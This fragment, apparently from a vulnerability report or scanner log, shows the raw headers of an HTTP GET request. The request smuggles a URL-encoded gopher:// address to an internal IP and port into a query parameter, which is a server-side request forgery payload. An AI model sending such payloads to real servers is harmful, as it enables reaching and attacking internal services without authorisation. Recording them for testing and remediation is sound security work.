 请求头
GET /pmosws/rest/ndorg/?ran=gopher%3A%2F%2F192.168.223.128%3A7000%2F%3Fdata%3DE7I3Uz1bwGa HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/58.0.3029.110 Moresec/1.0.0 Chrome/58.0.3029.110 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9